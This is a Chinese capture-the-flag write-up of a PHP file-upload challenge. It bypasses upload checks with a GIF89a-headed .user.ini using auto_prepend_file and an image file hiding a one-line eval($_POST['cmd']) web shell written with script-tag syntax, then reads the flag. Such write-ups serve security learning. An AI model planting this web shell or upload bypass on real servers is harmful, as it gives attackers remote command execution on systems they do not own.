复现的时候看了源码......



发现文件上传时会对文件内容以及后缀进行严格的检测

同时还有exif_imagetype 这个就用图片马就行绕过,绕过文件后缀试一下传图片马解析为php

但是常规解析漏洞操作失败了

还有个方法是 .htaccess文件构成的PHP后门 但这个只针对于apache





搜到了一个方法,利用.user.ini 上传php后门



两个配置项::这个和.htacces利用的一样

利用的方法也出来了:

上传.user.ini,利用上面这两个设置,将图片马包含在一个php文件中

先上传.user.ini 这次利用的是 auto_prepend_file ----(这个是将我们的文件包含在另一个php文件的顶部,后面那个设置是包含在底部)

GIF89a auto_prepend_file=monica.jpg

hh第一次传的时候忘记加图片头了...



这里我们上传目录下刚好有个index.php,可以用他来包含我们的图片马

这个题有过滤写php马的时候 不能出现<?

那就用标签绕过

GIF89a <script language='php'>@eval($_POST['cmd']);</script>

用菜刀连接....或着直接传个cat /flag

自己的感想,这个方法感觉利用的范围还是蛮多的不像是.htaccess文件构成的PHP后门 只针对Apache 但是目录下必须要有个php文件,这个可太不容易了,这题故意的,在平常应用的话应该是要配合一些目录遍历漏洞一起进行getshell